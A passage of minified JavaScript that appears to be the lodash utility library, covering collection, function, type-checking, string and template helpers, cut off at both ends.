m&&ir(r)?((i=i.slice(r,+r+(e?1:0))).__actions__.push({func:Hr,args:[t],thisArg:Bo}),new v(i,this.__chain__).thru(function(t){return e&&!t.length&&t.push(Bo),t})):this.thru(t)});var qr=me(function(t,n,e){P.call(t,e)?++t[e]:Yt(t,e,1)});var Gr=Se(Sr),Kr=Se(Er);function Zr(t,n){return(U(t)?au:on)(t,f(n,3))}function Xr(t,n){return(U(t)?La:un)(t,f(n,3))}var Jr=me(function(t,n,e){P.call(t,e)?t[e].push(n):Yt(t,e,[n])});var Yr=u(function(t,n,e){var r=-1,i="function"==typeof n,o=l(t)?j(t.length):[];return on(t,function(t){o[++r]=i?uu(n,t,e):wn(t,n,e)}),o}),Qr=me(function(t,n,e){Yt(t,e,n)});function ti(t,n){return(U(t)?su:On)(t,f(n,3))}var ni=me(function(t,n,e){t[e?0:1].push(n)},function(){return[[],[]]});var ei=u(function(t,n){var e;return null==t?[]:(1<(e=n.length)&&p(t,n[0],n[1])?n=[]:2<e&&p(n[0],n[1],n[2])&&(n=[n[0]]),kn(t,c(n,1),[]))}),ri=ft||function(){return ou.Date.now()};function ii(t,n,e){return n=e?Bo:n,n=t&&null==n?t.length:n,Me(t,Fo,Bo,Bo,Bo,Bo,n)}function oi(t,n){var e;if("function"!=typeof n)throw new x(Wo);return t=C(t),function(){return 0<--t&&(e=n.apply(this,arguments)),t<=1&&(n=Bo),e}}var ui=u(function(t,n,e){var r,i=1;return e.length&&(r=hu(e,Ze(ui)),i|=32),Me(t,i,n,e,r)}),ai=u(function(t,n,e){var r,i=3;return e.length&&(r=hu(e,Ze(ai)),i|=32),Me(n,i,t,e,r)});function ci(r,e,t){var i,o,u,a,c,s,l=0,f=!1,p=!1,n=!0;if("function"!=typeof r)throw new x(Wo);function d(t){var n=i,e=o;return i=o=Bo,l=t,a=r.apply(e,n)}function h(t){var n=t-s;return s===Bo||e<=n||n<0||p&&u<=t-l}function g(){var t,n=ri();if(h(n))return v(n);c=gr(g,(t=e-((n=n)-s),p?S(t,u-(n-l)):t))}function v(t){return c=Bo,n&&i?d(t):(i=o=Bo,a)}function m(){var t=ri(),n=h(t);if(i=arguments,o=this,s=t,n){if(c===Bo)return l=t=s,c=gr(g,e),f?d(t):a;if(p)return se(c),c=gr(g,e),d(s)}return c===Bo&&(c=gr(g,e)),a}return e=A(e)||0,w(t)&&(f=!!t.leading,p="maxWait"in t,u=p?$(A(t.maxWait)||0,e):u,n="trailing"in t?!!t.trailing:n),m.cancel=function(){c!==Bo&&se(c),l=0,i=s=o=c=Bo},m.flush=function(){return c===Bo?a:v(ri())},m}var ft=u(function(t,n){return en(t,1,n)}),si=u(function(t,n,e){return en(t,A(n)||0,e)});function li(r,i){if("function"!=typeof r||null!=i&&"function"!=typeof i)throw new x(Wo);function o(){var t=arguments,n=i?i.apply(this,t):t[0],e=o.cache;return e.has(n)?e.get(n):(t=r.apply(this,t),o.cache=e.set(n,t)||e,t)}return o.cache=new(li.Cache||Bt),o}function fi(n){if("function"!=typeof n)throw new x(Wo);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}li.Cache=Bt;var ae=ae(function(r,i){var o=(i=1==i.length&&U(i[0])?su(i[0],pu(f())):su(c(i,1),pu(f()))).length;return u(function(t){for(var n=-1,e=S(t.length,o);++n<e;)t[n]=i[n].call(this,t[n]);return uu(r,this,t)})}),pi=u(function(t,n){var e=hu(n,Ze(pi));return Me(t,32,Bo,n,e)}),di=u(function(t,n){var e=hu(n,Ze(di));return Me(t,64,Bo,n,e)}),hi=He(function(t,n){return Me(t,256,Bo,Bo,Bo,n)});function M(t,n){return t===n||t!=t&&n!=n}var gi=Re(mn),vi=Re(function(t,n){return n<=t}),mi=jn(function(){return arguments}())?jn:function(t){return B(t)&&P.call(t,"callee")&&!it.call(t,"callee")},U=j.isArray,_i=Sa?pu(Sa):function(t){return B(t)&&e(t)==Au};function l(t){return null!=t&&xi(t.length)&&!wi(t)}function b(t){return B(t)&&l(t)}var yi=H||Lo,H=Ea?pu(Ea):function(t){return B(t)&&e(t)==Ko};function bi(t){var n;return!!B(t)&&((n=e(t))==xu||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!Ei(t))}function wi(t){return!!w(t)&&((t=e(t))==$u||t==Su||"[object AsyncFunction]"==t||"[object Proxy]"==t)}function ji(t){return"number"==typeof t&&t==C(t)}function xi(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=Ho}function w(t){var n=ac(t);return null!=t&&("object"==n||"function"==n)}function B(t){return null!=t&&"object"==ac(t)}var $i=Ca?pu(Ca):function(t){return B(t)&&z(t)==Zo};function Si(t){return"number"==typeof t||B(t)&&e(t)==Xo}function Ei(t){return!(!B(t)||e(t)!=Jo)&&(null===(t=et(t))||"function"==typeof(t=P.call(t,"constructor")&&t.constructor)&&t instanceof t&&G.call(t)==J)}var Ci=Aa?pu(Aa):function(t){return B(t)&&e(t)==Yo};var Ai=Ia?pu(Ia):function(t){return B(t)&&z(t)==Qo};function Ii(t){return"string"==typeof t||!U(t)&&B(t)&&e(t)==tu}function y(t){return"symbol"==ac(t)||B(t)&&e(t)==Cu}var Oi=Oa?pu(Oa):function(t){return B(t)&&xi(t.length)&&!!ru[e(t)]};var Ti=Re(In),Li=Re(function(t,n){return t<=n});function Di(t){if(!t)return[];if(l(t))return(Ii(t)?vu:E)(t);if(at&&t[at]){for(var n,e=t[at](),r=[];!(n=e.next()).done;)r.push(n.value);return r}var i=z(t);return(i==Zo?ec:i==Qo?ic:eo)(t)}function Ri(t){return t?(t=A(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function C(t){var t=Ri(t),n=t%1;return t==t?n?t-n:t:0}function ki(t){return t?tn(C(t),0,Vo):0}function A(t){if("number"==typeof t)return t;if(y(t))return bu;if("string"!=typeof(t=w(t)?w(n="function"==typeof t.valueOf?t.valueOf():t)?n+"":n:t))return 0===t?t:+t;t=Ka(t);var n=sa.test(t);return n||fa.test(t)?xa(t.slice(2),n?2:8):ca.test(t)?bu:+t}function Pi(t){return ve(t,O(t))}function d(t){return null==t?"":s(t)}var Ni=_e(function(t,n){if(cr(n)||l(n))ve(n,I(n),t);else for(var e in n)P.call(n,e)&&Kt(t,e,n[e])}),zi=_e(function(t,n){ve(n,O(n),t)}),Mi=_e(function(t,n,e,r){ve(n,O(n),t,r)}),Ui=_e(function(t,n,e,r){ve(n,I(n),t,r)}),Bi=He(Qt);var Wi=u(function(t,n){t=g(t);var e=-1,r=n.length,i=2<r?n[2]:Bo;for(i&&p(n[0],n[1],i)&&(r=1);++e<r;)for(var o=n[e],u=O(o),a=-1,c=u.length;++a<c;){var s=u[a],l=t[s];(l===Bo||M(l,V[s])&&!P.call(t,s))&&(t[s]=o[s])}return t}),Fi=u(function(t){return t.push(Bo,Be),uu(Xi,Bo,t)});function Hi(t,n,e){t=null==t?Bo:gn(t,n);return t===Bo?e:t}function Vi(t,n){return null!=t&&nr(t,n,yn)}var qi=Ae(function(t,n,e){t[n=null!=n&&"function"!=typeof n.toString?X.call(n):n]=e},mo(T)),Gi=Ae(function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=X.call(n)),P.call(t,n)?t[n].push(e):t[n]=[e]},f),Ki=u(wn);function I(t){return(l(t)?Ft:Cn)(t)}function O(t){return l(t)?Ft(t,!0):An(t)}var Zi=_e(function(t,n,e){Dn(t,n,e)}),Xi=_e(function(t,n,e,r){Dn(t,n,e,r)}),Ji=He(function(n,t){var e={};if(null!=n)for(var r=!1,i=(t=su(t,function(t){return t=ue(t,n),r=r||1<t.length,t}),ve(n,qe(n),e),r&&(e=_(e,7,We)),t.length);i--;)Yn(e,t[i]);return e});var Yi=He(function(t,n){return null==t?{}:Pn(e=t,n,function(t,n){return Vi(e,n)});var e});function Qi(t,e){var n;return null==t?{}:(n=su(qe(t),function(t){return[t]}),e=f(e),Pn(t,n,function(t,n){return e(t,n[0])}))}var to=ze(I),no=ze(O);function eo(t){return null==t?[]:Za(t,I(t))}var ro=je(function(t,n,e){return n=n.toLowerCase(),t+(e?io(n):n)});function io(t){return po(d(t).toLowerCase())}function oo(t){return(t=d(t))&&t.replace(da,Qa).replace(ma,"")}var uo=je(function(t,n,e){return t+(e?"-":"")+n.toLowerCase()}),ao=je(function(t,n,e){return t+(e?" ":"")+n.toLowerCase()}),co=we("toLowerCase");var so=je(function(t,n,e){return t+(e?"_":"")+n.toLowerCase()});var lo=je(function(t,n,e){return t+(e?" ":"")+po(n)});var fo=je(function(t,n,e){return t+(e?" ":"")+n.toUpperCase()}),po=we("toUpperCase");function ho(t,n,e){return t=d(t),(n=e?Bo:n)===Bo?(e=t,ya.test(e)?t.match(_a)||[]:t.match(ra)||[]):t.match(n)||[]}var go=u(function(t,n){try{return uu(t,Bo,n)}catch(t){return bi(t)?t:new L(t)}}),vo=He(function(n,t){return au(t,function(t){t=jr(t),Yt(n,t,ui(n[t],n))}),n});function mo(t){return function(){return t}}var _o=Ee(),yo=Ee(!0);function T(t){return t}function bo(t){return En("function"==typeof t?t:_(t,1))}var wo=u(function(n,e){return function(t){return wn(t,n,e)}}),jo=u(function(n,e){return function(t){return wn(n,t,e)}});function xo(r,n,t){var e=I(n),i=hn(n,e),o=(null!=t||w(n)&&(i.length||!e.length)||(t=n,n=r,r=this,i=hn(n,I(n))),!(w(t)&&"chain"in t&&!t.chain)),u=wi(r);return au(i,function(t){var e=n[t];r[t]=e,u&&(r.prototype[t]=function(){var t,n=this.__chain__;return o||n?(((t=r(this.__wrapped__)).__actions__=E(this.__actions__)).push({func:e,args:arguments,thisArg:r}),t.__chain__=n,t):e.apply(r,lu([this.value()],arguments))})}),r}function $o(){}var So=Oe(su),Eo=Oe(Da),Co=Oe(za);function Ao(t){return or(t)?Ha(jr(t)):(n=t,function(t){return gn(t,n)});var n}var Io=De(),Oo=De(!0);function To(){return[]}function Lo(){return!1}var Do=Ie(function(t,n){return t+n},0),Ro=Pe("ceil"),ko=Ie(function(t,n){return t/n},1),Po=Pe("floor");var No,zo=Ie(function(t,n){return t*n},1),Mo=Pe("round"),Uo=Ie(function(t,n){return t-n},0);return h.after=function(t,n){if("function"!=typeof n)throw new x(Wo);return t=C(t),function(){if(--t<1)return n.apply(this,arguments)}},h.ary=ii,h.assign=Ni,h.assignIn=zi,h.assignInWith=Mi,h.assignWith=Ui,h.at=Bi,h.before=oi,h.bind=ui,h.bindAll=vo,h.bindKey=ai,h.castArray=function(){var t;return arguments.length?U(t=arguments[0])?t:[t]:[]},h.chain=Fr,h.chunk=function(t,n,e){n=(e?p(t,n,e):n===Bo)?1:$(C(n),0);var r=null==t?0:t.length;if(!r||n<1)return[];for(var i=0,o=0,u=j(dt(r/n));i<r;)u[o++]=a(t,i,i+=n);return u},h.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,i=[];++n<e;){var o=t[n];o&&(i[r++]=o)}return i},h.concat=function(){var t=arguments.length;if(!t)return[];for(var n=j(t-1),e=arguments[0],r=t;r--;)n[r-1]=arguments[r];return lu(U(e)?E(e):[e],c(n,1))},h.cond=function(r){var i=null==r?0:r.length,n=f();return r=i?su(r,function(t){if("function"!=typeof t[1])throw new x(Wo);return[n(t[0]),t[1]]}):[],u(function(t){for(var n=-1;++n<i;){var e=r[n];if(uu(e[0],this,t))return uu(e[1],this,t)}})},h.conforms=function(t){return n=_(t,1),e=I(n),function(t){return nn(t,n,e)};var n,e},h.constant=mo,h.countBy=qr,h.create=function(t,n){return t=Pt(t),null==n?t:Jt(t,n)},h.curry=function t(n,e,r){n=Me(n,8,Bo,Bo,Bo,Bo,Bo,e=r?Bo:e);return n.placeholder=t.placeholder,n},h.curryRight=function t(n,e,r){n=Me(n,16,Bo,Bo,Bo,Bo,Bo,e=r?Bo:e);return n.placeholder=t.placeholder,n},h.debounce=ci,h.defaults=Wi,h.defaultsDeep=Fi,h.defer=ft,h.delay=si,h.difference=o,h.differenceBy=$t,h.differenceWith=t,h.drop=function(t,n,e){var r=null==t?0:t.length;return r?a(t,(n=e||n===Bo?1:C(n))<0?0:n,r):[]},h.dropRight=function(t,n,e){var r=null==t?0:t.length;return r?a(t,0,(n=r-(n=e||n===Bo?1:C(n)))<0?0:n):[]},h.dropRightWhile=function(t,n){return t&&t.length?te(t,f(n,3),!0,!0):[]},h.dropWhile=function(t,n){return t&&t.length?te(t,f(n,3),!0):[]},h.fill=function(t,n,e,r){if(!(c=null==t?0:t.length))return[];e&&"number"!=typeof e&&p(t,n,e)&&(e=0,r=c);var i=t,o=n,u=e,a=r,c=i.length;for((u=C(u))<0&&(u=c<-u?0:c+u),(a=a===Bo||c<a?c:C(a))<0&&(a+=c),a=a<u?0:ki(a);u<a;)i[u++]=o;return i},h.filter=function(t,n){return(U(t)?cu:sn)(t,f(n,3))},h.flatMap=function(t,n){return c(ti(t,n),1)},h.flatMapDeep=function(t,n){return c(ti(t,n),1/0)},h.flatMapDepth=function(t,n,e){return e=e===Bo?1:C(e),c(ti(t,n),e)},h.flatten=Cr,h.flattenDeep=function(t){return(null==t?0:t.length)?c(t,1/0):[]},h.flattenDepth=function(t,n){return(null==t?0:t.length)?c(t,n=n===Bo?1:C(n)):[]},h.flip=function(t){return Me(t,512)},h.flow=_o,h.flowRight=yo,h.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var i=t[n];r[i[0]]=i[1]}return r},h.functions=function(t){return null==t?[]:hn(t,I(t))},h.functionsIn=function(t){return null==t?[]:hn(t,O(t))},h.groupBy=Jr,h.initial=function(t){return(null==t?0:t.length)?a(t,0,-1):[]},h.intersection=q,h.intersectionBy=pt,h.intersectionWith=n,h.invert=qi,h.invertBy=Gi,h.invokeMap=Yr,h.iteratee=bo,h.keyBy=Qr,h.keys=I,h.keysIn=O,h.map=ti,h.mapKeys=function(t,r){var i={};return r=f(r,3),pn(t,function(t,n,e){Yt(i,r(t,n,e),t)}),i},h.mapValues=function(t,r){var i={};return r=f(r,3),pn(t,function(t,n,e){Yt(i,n,r(t,n,e))}),i},h.matches=function(t){return Tn(_(t,1))},h.matchesProperty=function(t,n){return Ln(t,_(n,1))},h.memoize=li,h.merge=Zi,h.mergeWith=Xi,h.method=wo,h.methodOf=jo,h.mixin=xo,h.negate=fi,h.nthArg=function(n){return n=C(n),u(function(t){return Rn(t,n)})},h.omit=Ji,h.omitBy=function(t,n){return Qi(t,fi(f(n)))},h.once=function(t){return oi(2,t)},h.orderBy=function(t,n,e,r){return null==t?[]:kn(t,n=U(n)?n:null==n?[]:[n],e=U(e=r?Bo:e)?e:null==e?[]:[e])},h.over=So,h.overArgs=ae,h.overEvery=Eo,h.overSome=Co,h.partial=pi,h.partialRight=di,h.partition=ni,h.pick=Yi,h.pickBy=Qi,h.property=Ao,h.propertyOf=function(n){return function(t){return null==n?Bo:gn(n,t)}},h.pull=lt,h.pullAll=Ir,h.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?Nn(t,n,f(e,2)):t},h.pullAllWith=function(t,n,e){return t&&t.length&&n&&n.length?Nn(t,n,Bo,e):t},h.pullAt=Or,h.range=Io,h.rangeRight=Oo,h.rearg=hi,h.reject=function(t,n){return(U(t)?cu:sn)(t,fi(f(n,3)))},h.remove=function(t,n){var e=[];if(t&&t.length){var r=-1,i=[],o=t.length;for(n=f(n,3);++r<o;){var u=t[r];n(u,r,t)&&(e.push(u),i.push(r))}zn(t,i)}return e},h.rest=function(t,n){if("function"!=typeof t)throw new x(Wo);return u(t,n=n===Bo?n:C(n))},h.reverse=Tr,h.sampleSize=function(t,n,e){return n=(e?p(t,n,e):n===Bo)?1:C(n),(U(t)?Vt:Wn)(t,n)},h.set=function(t,n,e){return null==t?t:Fn(t,n,e)},h.setWith=function(t,n,e,r){return r="function"==typeof r?r:Bo,null==t?t:Fn(t,n,e,r)},h.shuffle=function(t){return(U(t)?qt:Vn)(t)},h.slice=function(t,n,e){var r=null==t?0:t.length;return r?(e=e&&"number"!=typeof e&&p(t,n,e)?(n=0,r):(n=null==n?0:C(n),e===Bo?r:C(e)),a(t,n,e)):[]},h.sortBy=ei,h.sortedUniq=function(t){return t&&t.length?Zn(t):[]},h.sortedUniqBy=function(t,n){return t&&t.length?Zn(t,f(n,2)):[]},h.split=function(t,n,e){return e&&"number"!=typeof e&&p(t,n,e)&&(n=e=Bo),(e=e===Bo?Vo:e>>>0)?(t=d(t))&&("string"==typeof n||null!=n&&!Ci(n))&&!(n=s(n))&&du(t)?ce(vu(t),0,e):t.split(n,e):[]},h.spread=function(e,r){if("function"!=typeof e)throw new x(Wo);return r=null==r?0:$(C(r),0),u(function(t){var n=t[r],t=ce(t,0,r);return n&&lu(t,n),uu(e,this,t)})},h.tail=function(t){var n=null==t?0:t.length;return n?a(t,1,n):[]},h.take=function(t,n,e){return t&&t.length?a(t,0,(n=e||n===Bo?1:C(n))<0?0:n):[]},h.takeRight=function(t,n,e){var r=null==t?0:t.length;return r?a(t,(n=r-(n=e||n===Bo?1:C(n)))<0?0:n,r):[]},h.takeRightWhile=function(t,n){return t&&t.length?te(t,f(n,3),!1,!0):[]},h.takeWhile=function(t,n){return t&&t.length?te(t,f(n,3)):[]},h.tap=function(t,n){return n(t),t},h.throttle=function(t,n,e){var r=!0,i=!0;if("function"!=typeof t)throw new x(Wo);return w(e)&&(r="leading"in e?!!e.leading:r,i="trailing"in e?!!e.trailing:i),ci(t,n,{leading:r,maxWait:n,trailing:i})},h.thru=Hr,h.toArray=Di,h.toPairs=to,h.toPairsIn=no,h.toPath=function(t){return U(t)?su(t,jr):y(t)?[t]:E(wr(d(t)))},h.toPlainObject=Pi,h.transform=function(t,r,i){var n,e=U(t),o=e||yi(t)||Oi(t);return r=f(r,4),null==i&&(n=t&&t.constructor,i=o?e?new n:[]:w(t)&&wi(n)?Pt(et(t)):{}),(o?au:pn)(t,function(t,n,e){return r(i,t,n,e)}),i},h.unary=function(t){return ii(t,1)},h.union=Lr,h.unionBy=Dr,h.unionWith=Rr,h.uniq=function(t){return t&&t.length?Jn(t):[]},h.uniqBy=function(t,n){return t&&t.length?Jn(t,f(n,2)):[]},h.uniqWith=function(t,n){return n="function"==typeof n?n:Bo,t&&t.length?Jn(t,Bo,n):[]},h.unset=function(t,n){return null==t||Yn(t,n)},h.unzip=kr,h.unzipWith=Pr,h.update=function(t,n,e){return null==t?t:Qn(t,n,oe(e))},h.updateWith=function(t,n,e,r){return r="function"==typeof r?r:Bo,null==t?t:Qn(t,n,oe(e),r)},h.values=eo,h.valuesIn=function(t){return null==t?[]:Za(t,O(t))},h.without=Nr,h.words=ho,h.wrap=function(t,n){return pi(oe(n),t)},h.xor=zr,h.xorBy=Mr,h.xorWith=Ur,h.zip=Br,h.zipObject=function(t,n){return re(t||[],n||[],Kt)},h.zipObjectDeep=function(t,n){return re(t||[],n||[],Fn)},h.zipWith=Wr,h.entries=to,h.entriesIn=no,h.extend=zi,h.extendWith=Mi,xo(h,h),h.add=Do,h.attempt=go,h.camelCase=ro,h.capitalize=io,h.ceil=Ro,h.clamp=function(t,n,e){return e===Bo&&(e=n,n=Bo),e!==Bo&&(e=(e=A(e))==e?e:0),n!==Bo&&(n=(n=A(n))==n?n:0),tn(A(t),n,e)},h.clone=function(t){return _(t,4)},h.cloneDeep=function(t){return _(t,5)},h.cloneDeepWith=function(t,n){return _(t,5,n="function"==typeof n?n:Bo)},h.cloneWith=function(t,n){return _(t,4,n="function"==typeof n?n:Bo)},h.conformsTo=function(t,n){return null==n||nn(t,n,I(n))},h.deburr=oo,h.defaultTo=function(t,n){return null==t||t!=t?n:t},h.divide=ko,h.endsWith=function(t,n,e){t=d(t),n=s(n);var r=t.length,r=e=e===Bo?r:tn(C(e),0,r);return 0<=(e-=n.length)&&t.slice(e,r)==n},h.eq=M,h.escape=function(t){return(t=d(t))&&Hu.test(t)?t.replace(Wu,tc):t},h.escapeRegExp=function(t){return(t=d(t))&&Yu.test(t)?t.replace(Ju,"\\$&"):t},h.every=function(t,n,e){return(U(t)?Da:an)(t,f(n=e&&p(t,n,e)?Bo:n,3))},h.find=Gr,h.findIndex=Sr,h.findKey=function(t,n){return Ma(t,f(n,3),pn)},h.findLast=Kr,h.findLastIndex=Er,h.findLastKey=function(t,n){return Ma(t,f(n,3),dn)},h.floor=Po,h.forEach=Zr,h.forEachRight=Xr,h.forIn=function(t,n){return null==t?t:ln(t,f(n,3),O)},h.forInRight=function(t,n){return null==t?t:fn(t,f(n,3),O)},h.forOwn=function(t,n){return t&&pn(t,f(n,3))},h.forOwnRight=function(t,n){return t&&dn(t,f(n,3))},h.get=Hi,h.gt=gi,h.gte=vi,h.has=function(t,n){return null!=t&&nr(t,n,_n)},h.hasIn=Vi,h.head=Ar,h.identity=T,h.includes=function(t,n,e,r){return t=l(t)?t:eo(t),e=e&&!r?C(e):0,r=t.length,e<0&&(e=$(r+e,0)),Ii(t)?e<=r&&-1<t.indexOf(n,e):!!r&&-1<fu(t,n,e)},h.indexOf=function(t,n,e){var r=null==t?0:t.length;return r?fu(t,n,t=(t=null==e?0:C(e))<0?$(r+t,0):t):-1},h.inRange=function(t,n,e){return n=Ri(n),e===Bo?(e=n,n=0):e=Ri(e),(t=t=A(t))>=S(n=n,e=e)&&t<$(n,e)},h.invoke=Ki,h.isArguments=mi,h.isArray=U,h.isArrayBuffer=_i,h.isArrayLike=l,h.isArrayLikeObject=b,h.isBoolean=function(t){return!0===t||!1===t||B(t)&&e(t)==Go},h.isBuffer=yi,h.isDate=H,h.isElement=function(t){return B(t)&&1===t.nodeType&&!Ei(t)},h.isEmpty=function(t){if(null!=t){if(l(t)&&(U(t)||"string"==typeof t||"function"==typeof t.splice||yi(t)||Oi(t)||mi(t)))return!t.length;var n,e=z(t);if(e==Zo||e==Qo)return!t.size;if(cr(t))return!Cn(t).length;for(n in t)if(P.call(t,n))return!1}return!0},h.isEqual=function(t,n){return xn(t,n)},h.isEqualWith=function(t,n,e){var r=(e="function"==typeof e?e:Bo)?e(t,n):Bo;return r===Bo?xn(t,n,Bo,e):!!r},h.isError=bi,h.isFinite=function(t){return"number"==typeof t&&vt(t)},h.isFunction=wi,h.isInteger=ji,h.isLength=xi,h.isMap=$i,h.isMatch=function(t,n){return t===n||$n(t,n,Je(n))},h.isMatchWith=function(t,n,e){return e="function"==typeof e?e:Bo,$n(t,n,Je(n),e)},h.isNaN=function(t){return Si(t)&&t!=+t},h.isNative=function(t){if(ar(t))throw new L("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Sn(t)},h.isNil=function(t){return null==t},h.isNull=function(t){return null===t},h.isNumber=Si,h.isObject=w,h.isObjectLike=B,h.isPlainObject=Ei,h.isRegExp=Ci,h.isSafeInteger=function(t){return ji(t)&&-Ho<=t&&t<=Ho},h.isSet=Ai,h.isString=Ii,h.isSymbol=y,h.isTypedArray=Oi,h.isUndefined=function(t){return t===Bo},h.isWeakMap=function(t){return B(t)&&z(t)==nu},h.isWeakSet=function(t){return B(t)&&"[object WeakSet]"==e(t)},h.join=function(t,n){return null==t?"":mt.call(t,n)},h.kebabCase=uo,h.last=r,h.lastIndexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r;if(e!==Bo&&(i=(i=C(e))<0?$(r+i,0):S(i,r-1)),n!=n)return Ua(t,Wa,i,!0);for(var o=t,u=n,a=i+1;a--;)if(o[a]===u)return a;return a},h.lowerCase=ao,h.lowerFirst=co,h.lt=Ti,h.lte=Li,h.max=function(t){return t&&t.length?cn(t,T,mn):Bo},h.maxBy=function(t,n){return t&&t.length?cn(t,f(n,2),mn):Bo},h.mean=function(t){return Fa(t,T)},h.meanBy=function(t,n){return Fa(t,f(n,2))},h.min=function(t){return t&&t.length?cn(t,T,In):Bo},h.minBy=function(t,n){return t&&t.length?cn(t,f(n,2),In):Bo},h.stubArray=To,h.stubFalse=Lo,h.stubObject=function(){return{}},h.stubString=function(){return""},h.stubTrue=function(){return!0},h.multiply=zo,h.nth=function(t,n){return t&&t.length?Rn(t,C(n)):Bo},h.noConflict=function(){return ou._===this&&(ou._=Y),this},h.noop=$o,h.now=ri,h.pad=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return!n||n<=r?t:Te(ht(n=(n-r)/2),e)+t+Te(dt(n),e)},h.padEnd=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return n&&r<n?t+Te(n-r,e):t},h.padStart=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return n&&r<n?Te(n-r,e)+t:t},h.parseInt=function(t,n,e){return n=e||null==n?0:n&&+n,bt(d(t).replace(Qu,""),n||0)},h.random=function(t,n,e){var r;return e&&"boolean"!=typeof e&&p(t,n,e)&&(n=e=Bo),e===Bo&&("boolean"==typeof n?(e=n,n=Bo):"boolean"==typeof t&&(e=t,t=Bo)),t===Bo&&n===Bo?(t=0,n=1):(t=Ri(t),n===Bo?(n=t,t=0):n=Ri(n)),n<t&&(r=t,t=n,n=r),e||t%1||n%1?(r=wt(),S(t+r*(n-t+ja("1e-"+((r+"").length-1))),n)):Mn(t,n)},h.reduce=function(t,n,e){var r=U(t)?Pa:Va,i=arguments.length<3;return r(t,f(n,4),e,i,on)},h.reduceRight=function(t,n,e){var r=U(t)?Na:Va,i=arguments.length<3;return r(t,f(n,4),e,i,un)},h.repeat=function(t,n,e){return n=(e?p(t,n,e):n===Bo)?1:C(n),Un(d(t),n)},h.replace=function(){var t=arguments,n=d(t[0]);return t.length<3?n:n.replace(t[1],t[2])},h.result=function(t,n,e){var r=-1,i=(n=ue(n,t)).length;for(i||(i=1,t=Bo);++r<i;){var o=null==t?Bo:t[jr(n[r])];o===Bo&&(r=i,o=e),t=wi(o)?o.call(t):o}return t},h.round=Mo,h.runInContext=i,h.sample=function(t){return(U(t)?Ht:Bn)(t)},h.size=function(t){var n;return null==t?0:l(t)?Ii(t)?gu(t):t.length:(n=z(t))==Zo||n==Qo?t.size:Cn(t).length},h.snakeCase=so,h.some=function(t,n,e){return(U(t)?za:qn)(t,f(n=e&&p(t,n,e)?Bo:n,3))},h.sortedIndex=function(t,n){return Gn(t,n)},h.sortedIndexBy=function(t,n,e){return Kn(t,n,f(e,2))},h.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=Gn(t,n);if(r<e&&M(t[r],n))return r}return-1},h.sortedLastIndex=function(t,n){return Gn(t,n,!0)},h.sortedLastIndexBy=function(t,n,e){return Kn(t,n,f(e,2),!0)},h.sortedLastIndexOf=function(t,n){if(null==t?0:t.length){var e=Gn(t,n,!0)-1;if(M(t[e],n))return e}return-1},h.startCase=lo,h.startsWith=function(t,n,e){return t=d(t),e=null==e?0:tn(C(e),0,t.length),n=s(n),t.slice(e,e+n.length)==n},h.subtract=Uo,h.sum=function(t){return t&&t.length?qa(t,T):0},h.sumBy=function(t,n){return t&&t.length?qa(t,f(n,2)):0},h.template=function(u,t,n){var a,c,e=h.templateSettings;n&&p(u,t,n)&&(t=Bo),u=d(u),t=Mi({},t,e,Ue);var r=I(n=Mi({},t.imports,e.imports,Ue)),i=Za(n,r),s=0,e=t.interpolate||ha,l="__p += '",n=k((t.escape||ha).source+"|"+e.source+"|"+(e===Gu?ua:ha).source+"|"+(t.evaluate||ha).source+"|$","g"),o="//# sourceURL="+(P.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++wa+"]")+"\n";if(u.replace(n,function(t,n,e,r,i,o){return e=e||r,l+=u.slice(s,o).replace(ga,nc),n&&(a=!0,l+="' +\n__e("+n+") +\n'"),i&&(c=!0,l+="';\n"+i+";\n__p += '"),e&&(l+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),s=o+t.length,t}),l+="';\n",e=P.call(t,"variable")&&t.variable){if(ia.test(e))throw new L("Invalid `variable` option passed into `_.template`")}else l="with (obj) {\n"+l+"\n}\n";if(l=(c?l.replace(zu,""):l).replace(Mu,"$1").replace(Uu,"$1;"),l="function("+(e||"obj")+") {\n"+(e?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(c?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+l+"return __p\n}",(n=go(function(){return D(r,o+"return "+l).apply(Bo,i)})).source=l,bi(n))throw n;return n},h.times=function(t,n){if((t=C(t))<1||Ho<t)return[];for(var e=Vo,r=S(t,Vo),r=(n=f(n),t-=Vo,Ga(r,n));++e<t;)n(e);return r},h.toFinite=Ri,h.toInteger=C,h.toLength=ki,h.toLower=function(t){return d(t).toLowerCase()},h.toNumber=A,h.toSafeInteger=function(t){return t?tn(C(t),-Ho,Ho):0===t?t:0},h.toString=d,h.toUpper=function(t){return d(t).toUpperCase()},h.trim=function(t,n,e){return(t=d(t))&&(e||n===Bo)?Ka(t):t&&(n=s(n))?ce(e=vu(t),Ja(e,n=vu(n)),Ya(e,n)+1).join(""):t},h.trimEnd=function(t,n,e){return(t=d(t))&&(e||n===Bo)?t.slice(0,oc(t)+1):t&&(n=s(n))?ce(e=vu(t),0,Ya(e,vu(n))+1).join(""):t},h.trimStart=function(t,n,e){return(t=d(t))&&(e||n===Bo)?t.replace(Qu,""):t&&(n=s(n))?ce(e=vu(t),Ja(e,vu(n))).join(""):t},h.truncate=function(t,n){var e,r=30,i="...",n=(w(n)&&(e="separator"in n?n.separator:e,r="length"in n?C(n.length):r,i="omission"in n?s(n.omission):i),(t=d(t)).length);if((n=du(t)?(o=vu(t)).length:n)<=r)return t;if((n=r-gu(i))<1)return i;var 